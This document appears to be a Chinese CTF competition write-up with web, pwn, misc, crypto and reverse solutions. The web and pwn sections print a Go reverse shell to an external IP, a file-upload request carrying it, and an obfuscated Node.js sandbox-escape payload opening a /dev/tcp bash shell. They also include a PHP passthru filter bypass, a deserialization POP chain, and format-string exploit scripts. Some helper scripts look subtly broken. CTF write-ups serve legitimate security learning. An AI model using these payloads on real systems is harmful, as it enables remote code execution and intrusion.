WEB
test

读/profile/admin
cmd5反查一下:admin:asdfgh123
登录成功:
从网上找一个反弹shell的golang shell
package main
import (
"io"
"net"
"io/ioutil"
"log"
"os/exec"
)
var (
cmd string
line string
)
func main() {
addr := "118.X.X.X:3333"
conn,err := net.Dial("tcp",addr)
if err != nil {
log.Fatal(err)
}
buf := make([]byte,10240)
for {
n,err := conn.Read(buf)
if err != nil && err != io.EOF {
log.Fatal(err)
}
cmd_str := string(buf[:n])
cmd := exec.Command("/bin/bash","-c",cmd_str)
stdout, err := cmd.StdoutPipe()
if err != nil {
log.Fatal(err)
}
defer stdout.Close()
if err := cmd.Start(); err != nil {
log.Fatal(err)
}
opBytes, err := ioutil.ReadAll(stdout)
if err != nil {
log.Fatal(err)
}
conn.Write([]byte(opBytes))
}

}自己写一个上传接口,然后修改相关信息,BP发包即可:
POST /Adm1nUp104d HTTP/1.1
Host: xxxxxxxxx.clsadp.com
Content-Length: 1203
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:63342
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydX4dGEAJZUS6ZqkT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarydX4dGEAJZUS6ZqkT
Content-Disposition: form-data; name="file"; filename="123.go"
Content-Type: application/octet-stream
package main
import (
"io"
"net"
"io/ioutil"
"log"
"os/exec"
)
var (
cmd string
line string
)
func main() {
addr := "118.X.X.X:3333"
conn,err := net.Dial("tcp",addr)
if err != nil {
log.Fatal(err)
}
buf := make([]byte,10240)
for {
n,err := conn.Read(buf)
if err != nil && err != io.EOF {
log.Fatal(err)
}
cmd_str := string(buf[:n])
cmd := exec.Command("/bin/bash","-c",cmd_str)
stdout, err := cmd.StdoutPipe()
if err != nil {
log.Fatal(err)
}
defer stdout.Close()
if err := cmd.Start(); err != nil {
log.Fatal(err)
}
opBytes, err := ioutil.ReadAll(stdout)
if err != nil {
log.Fatal(err)
}
conn.Write([]byte(opBytes))
}
}
------WebKitFormBoundarydX4dGEAJZUS6ZqkT
Content-Disposition: form-data; name="submit"
submit_file
------WebKitFormBoundarydX4dGEAJZUS6ZqkT--

ezrce
简单的无参数rce,正则里面开了``[模式就能执行命令]()。然后利用session,直接梭了PHP的无参数RCE - 先知社区 (aliyun.com)

unserialize
非预期了,不需要反序列化,直接%0a绕过了
payload:passthru%0a(%27cat%20/flag%27);
Esc4pe_T0_Mong0
参考 angstromctf2022 misc/CaaSio PSE ,补充过滤 / 防范正则,补充过滤URL编码绕过,需要进一步绕过长度限制
Read Source Code 可以看到页面源码,利用 this.constructor.constructor 进行沙箱逃逸

有长度限制和黑名单,可以用with来绕过.后续的内容我们可以使用 fromCharCode 来绕过敏感字符,但是由于长度限制,在fromCharCode 内部还需要进一步进行定义来缩短长度
payload:
with(String)with(f=fromCharCode,this)with(constructor)with(constructor(f(r=114,e=101,t=116,117,r,110,32,p=112,r,111,c=99,e,s=115,s))())with(mainModule)with(require(f(c,h=104,105,108,100,95,p,r,111,c,e,s,s)))exec(f(98,97,s,h,32,45,c,32,34,98,97,s,h,32,45,105,32,62,38,32,47,100,e,118,47,t,c,p,47,a=52,55,46,b=49,48,a,46,b,a,46,b,54,48,47,b,a,a,a,32,48,62,38,b,34))反弹shell后直接进MongoDB,读flag
ezpop
首先存在一个不可见字符的post传参,这里需要urlencode编码一下,然后再将其作为参数进行post传参
<?php
class night
{
public $night;
public function __destruct(){//night=new day()
echo $this->night . '哒咩哟';
}
}
class day
{
public $day;
}
class light
{
public $light;
}
class dark
{
public $dark;
public function getFlag(){
include(hacked($this->dark));
}
}
function hacked($s) {
if(substr($s, 0,1) == '/'){
die('呆jio步');
}
$s = preg_replace('/\.\.*/', '.', $s);
$s = urldecode($s);
$s = htmlentities($s, ENT_QUOTES, 'UTF-8');
return strip_tags($s);
}
$a=new night();
$a -> night=new day();
$a -> night ->day=new dark();
$a ->night ->day -> dark=new light();
$a -> night ->day ->dark -> light=new day();
$a ->night ->day ->dark ->light->day=new dark();
$a ->night ->day ->dark ->light->day->dark='php://filter/convert.base64-encode/resource=/flag';
$b=array($a,0);
echo serialize($b);因为GC回收机制,我们将得到了serialize$b中的1改成0,最后生成我们最后的payload:
a:2:{i:0;O:5:"night":1:{s:5:"night";O:3:"day":1:{s:3:"day";O:4:"dark":1:{s:4:"dark";O:5:"light":1:{s:5:"light";O:3:"day":1:{s:3:"day";O:4:"dark":1:{s:4:"dark";s:49:"php://filter/convert.base64-encode/resource=/flag";}}}}}}i:1;i:0;}a:2:{i:0;O:5:"night":1:{s:5:"night";O:3:"day":1:{s:3:"day";O:4:"dark":1:{s:4:"dark";O:5:"light":1:{s:5:"light";O:3:"day":1:{s:3:"day";O:4:"dark":1:{s:4:"dark";s:49:"php://filter/convert.base64-encode/resource=/flag";}}}}}}i:0;i:0;}PWN
陕西游玩
from pwn import *
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
context(os='linux',arch='amd64',log_level='debug')
p=process('./pwn')
#p=remote('60.X.X.55',10001)
elf = ELF('./pwn')
libc=ELF('libc.so.6')
ru('choice :\n')
sl('2')
ru('Warriors\n')
sl('%11$p')
ru('0x')
base=int(r(12),16)-0x13a0
ru('choice :\n')
sl('1')
payload=b'a'*0x28+p64(base+0x129A)
p.sendline(payload)
itr()easy_printf
from pwn import *
from ctypes import *
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
context(os='linux',arch='amd64',log_level='debug')
p=process('./pwn')
#p=remote('60.X.X.X',10010)
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
ru('Do you know who the best pwner is?\n')
sl('TokameinE_is_the_best_pwner\0')
ru('What do you want to say?\n')
sl('%18$p')
ru('0x')
libc_base = int(r(12),16) - 0x5f1168
leak('libcbase',libc_base)
og = libc_base + 0x4527a
free_hook = libc.sym["__free_hook"] + libc_base
leak('og',og)
leak('free_hook',free_hook)
free = free_hook//0x100000000
leak('free',free)
free1 = free_hook//0x10000000000
num = 72
sla('What do you want to say?\n','%'+str(num)+'c%8$hhn')
sla('What do you want to say?\n','%'+str(free_hook&0xffff)+'c%10$hn')
sla('What do you want to say?\n','%'+str(num+2)+'c%8$hhn')
sla('What do you want to say?\n','%'+str((free_hook//0x10000)&0xff)+'c%10$hhn')
sla('What do you want to say?\n','%'+str(og&0xffff)+'c%29$hn')
sla('What do you want to say?\n','%'+str(num)+'c%8$hhn')
sla('What do you want to say?\n','%'+str(0xaa)+'c%10$hhn')
sla('What do you want to say?\n','%'+str((og//0x10000)&0xffff)+'c%29$hn')
sla('What do you want to say?\n','%'+str(0xac)+'c%10$hhn')
sla('What do you want to say?\n','%'+str(free&0xff)+'c%29$hhn')
sla('What do you want to say?\n','%'+str(0xad)+'c%10$hhn')
sla('What do you want to say?\n','%'+str(free1)+'c%29$hhn')
itr()MISC
Findme
twealpng打开图片,发现有数据块较大,提取出来

手动提取后,发现大小刚好为500k,怀疑是VeraCrypt加密容器
修复图片后进行挂载,
将其转换成16进制数据后写入新文件,图片调整高度为400出二维码:

扫描出flag
你是不是很疑惑呢
按照提示,aztec条形码时间戳异或,将创建时间与修改时间进行转化后异或
可以先将汉字与阿拉伯数字进行手动替换
import os
import datetime
# 指定文件夹路径
folder_path = "path/to/folder"
# 遍历文件夹
for filename in os.listdir(folder_path):
# 只处理 png 文件
if filename.endswith(".png"):
# 获取文件的创建时间和修改时间的时间戳
create_time = datetime.datetime.fromtimestamp(os.path.getmtime(os.path.join(folder_path, filename)))
modify_time = datetime.datetime.fromtimestamp(os.path.getmtime(os.path.join(folder_path, filename)))
# 将时间戳异或
和时间戳异或的操作符进行运算
result = create_time ^ modify_time
# 打印输出
print(f"{filename}的创建时间为{create_time.strftime('%Y-%m-%d %H:%M:%S')},\
修改时间为{modify_time.strftime('%Y-%m-%d %H:%M:%S')},\
异或结果为{result.strftime('%X')}") 按顺序转ascii得到flag

管道
签到misc,随便旋转一下,zsteg -a 管道.png

可是雪啊飘进双眼
wav有摩斯密码,
 解密
解密WOAIXIAN,然后txt是snow隐写:

解压,key.jpg是加密的对照表,改为zip再次打开

对照后得到密钥: BC1PVEYD
steghide解密hide.jpg即可
Crypto
HaM3
CryptoCTF2021原题
pq乘积在n里
组合爆破分解
from Crypto.Util.number import *
from tqdm import tqdm
n = 142672086626283587048017713116658568907056287246536918432205313755474498483915485435443731126588499776739329317569276048159601495493064346081295993762052633
c = 35771468551700967499031290145813826705314774357494021918317304230766070868171631520643911378972522363861624359732252684003796428570328730483253546904382041
low = str(n)[-19:]
high = str(n)[:19]
pq_prob = []
for i in range(10):
pq_prob.append(int(high + str(i) + low))
for x in tqdm(pq_prob):
f = factor(x)
if (len(f) == 2 and f[0][0].nbits() == 64):
p, q = f[0][0], f[1][0]
print(p,q)
P = int(str(p) + str(q))
Q = int(str(q) + str(p))
PP = int(str(P) + str(Q))
QQ = int(str(Q) + str(P))
N = PP * QQ
print(N)
assert N == n
phi = (PP - 1) * (QQ - 1)
d = inverse(e, phi)
m = pow(c, d, p * q)
print(m)
print(long_to_bytes(m))奇怪的sar
lcg流密码加异或
用剪枝算法能解
from Crypto.Util.number import *
from gmpy2 import *
n = 24044063028844014127418595700558729326190738802687551098858513077613750188240082663594575453404975706225242363463089392757425008423696150244560748490108425645064339883915929498539109384801415313004805586193044292137299902797522618277016789979196782551492020031695781792205215671106103568559626617762521687128199445018651010056934305055040748892733145467040663073395258760159451903432330506383025685265502086582538667772105057401245864822281535425692919273252955571196166824113519446568745718898654447958192533288063735350717599092500158028352667339959012630051251024677881674246253876293205648190626145653304572328397
c = 14883053247652228283811442762780942186987432684268901119544211089991663825267989728286381980568977804079766160707988623895155236079459150322336701772385709429870215701045797411519212730389048862111088898917402253368572002593328131895422933030329446097639972123501482601377059155708292321789694103528266681104521268192526745361895856566384239849048923482217529011549596939269967690907738755747213669693953769070736092857407573675987242774763239531688324956444305397953424851627349331117467417542814921554060612622936755420459029769026126293588814831034143264949347763031994934813475762839410192390466491651507733968227
n1 = 137670797028117726329534659376416493367957852768263083700434198723955223922183386928456013703791817601151754417828367188186912209697081337658512940425529211281290630976671911327606706953154608427885071841566358882014021242768190762103365969320014710368160869517966437591299370072284930202718943785099916898209
enc = [101737402423360536260958229788866250367716256968287178187558336481872788309727545478736771692477306412259739856568227009850831432381180909815512654609798228982433082928392936844193974517574281026029228179913579225687286945054175762659252515268270399329404664775893089132101252158524000295899895962104782878103, 37355684997487259669354747104430314505839306993101096210478266975184357608742619438151118843905165289324251734149329596611854110739738607745107961453008343886403511257039401245484528985856920723694142989180291902939107642020398816995584650913417698279936585230648639613028793148102494100898288564799111024672, 58677759595639211550435023449462812079890625834313820227189340593596480924226619376872336960357021314847975570175387751632125898437020801920862764666175594874885587518469384576361008639967382152477408865298759987606155830674598034578657554841283906976808719095766296677147076808250022898199866472085742989883, 61841632061818470036288407041172200048676249787061823756736224887116113640875444187463656719652972233582538657844183320242896612625995507633237074900538692102956750184024574603018257213912795847625926653585010890014291951218199774765624860625726555381815237888483974246173727262881650634287497285246796321130, 7618244158597756867387754433401378508070531356170836765779245254233413235386172690733378371343899289510629513166609513857423499004879497768588665836034791151090648182168421570449377835494883902907064269417199065924565304966242954268460876762295575715334403142360198583318323418975108290758222653083011275844, 106276841058222138994123556391380518368163552919305398852484130331884811278068151915582752795463570013359693610495645946230044828403849434903415989487924763756589202218361370725532394478569304449884620166937809374355282324069422109879874964479199929174533104879048175102339134830614476339153367475243140156049, 54574757236475194407137831004617398270525645136836468973535243574661043352422598443323384197261529289829451787586618886007968913414366545291507686451774653217577858375086817168124727394445167274831801876424578654786480330913650363551771258617533162477541882336257099777912519011890593910515860435759936717781, 15567087904962670212229825713697043597876172881256160613623383896576159414077875401117959132252949501643234465895697270909085179587988268864498823765197994781747034644583869111599516151129007414228897958635533561248099927507725880289417298814703767549313482346652043188826434944367260731729064673486516315207, 10757138067445225320504771816863593606847219020279502671965413470243269270456133564739090471033889069283122519782525412134604896073598293410977787230108853737796640474070194546344190858079847734817109910030714675258996740807873872365037296486121580542250452443305370358407408558223735250474249180772656905880, 68097848963949068260912124852455363245291187860801223898468533992003737157497436432969031551088942445561676359631354280979357356539429863946694570097104716411407829017684705171462511875250672979623888463245258237680782731827727876526411531354910982579164963119481534453651300645314177478026462894232377307020]
seed = 39428646082513135314545544161912595458975375891528176714825766497155482031976852156313956476772023258684487799640179241987139554034654104867011313090105438798561154654679825702410748780286094326639330840289843154525176685892323447168072417654823748596238888125898914210332775882916911771786984574407163323116
start = [(1, 1)]
for i in range(1, 1025):
tmp = (1 << (i+1))
all = []
for p1, q1 in start:
for s in range(2):
for t in range(2):
cp = p1 + s * (1 << i)
cq = q1 + t * (1 << i)
all.append((cp, cq))
start = all
for p,q in all:
phi = (p - 1) * (q - 1)
e = 65537
d = inverse(e, phi)
m = pow(c, d, n)
if b'flag' in long_to_bytes(m):
print(long_to_bytes(m))
breakReverse
我的upx-d怎么坏了

od手脱,反编译找到迷宫,找到最短路径,
解出为RRRDRRURRRRRRDDDDRDDD
MD5后套上flag
babypython
149 910 LOAD_CONST 147 ('************************************')
912 STORE_NAME 32 (flag)
152 914 LOAD_CONST 148 ('')
916 STORE_NAME 33 (value)
153 918 LOAD_CONST 148 ('')
920 STORE_NAME 34 (output)
154 922 LOAD_CONST 0 (0)
924 STORE_NAME 30 (i)
156 926 NOP
157 >> 928 LOAD_NAME 32 (flag)
930 LOAD_NAME 30 (i)
932 BINARY_SUBSCR
942 STORE_NAME 35 (temp)
158 944 PUSH_NULL
946 LOAD_NAME 36 (chr)
948 PUSH_NULL
950 LOAD_NAME 37 (ord)
952 LOAD_NAME 35 (temp)
954 PRECALL 1
958 CALL 1
968 LOAD_CONST 150 (8)
970 BINARY_OP 12 (^)
974 PRECALL 1
978 CALL 1
988 STORE_NAME 35 (temp)
159 990 LOAD_NAME 33 (value)
992 LOAD_NAME 35 (temp)
994 BINARY_OP 13 (+=)
998 STORE_NAME 33 (value)
160 1000 LOAD_NAME 30 (i)
1002 LOAD_CONST 149 (1)
1004 BINARY_OP 13 (+=)
1008 STORE_NAME 30 (i)
161 1010 LOAD_NAME 30 (i)
1012 PUSH_NULL
1014 LOAD_NAME 38 (len)
1016 LOAD_NAME 32 (flag)
1018 PRECALL找到
=1nb0A3b7AUQwB3b84mQ/E0MvJUb+EXbx5TQwF3bt52bAZncsd9c
字节反转,
c9dscnZAb25tb3FwQT5xbXE+bUJvM0E/Qm48b3BwQUA7b3A0bn1=
手动将数字和英文字母进行替换
cWdscnZAb25tbHFwQT5xbXE+bUJvM0E/Qm4=
再base64进行解码qglrv@onmlqpA>qmq>mBo3A?Bn
enc = "qglrv@onmlqpA>qmq>mBo3A?Bn"
for i in range(len(enc)):
print(chr(ord(enc[i])-3^8),end="")
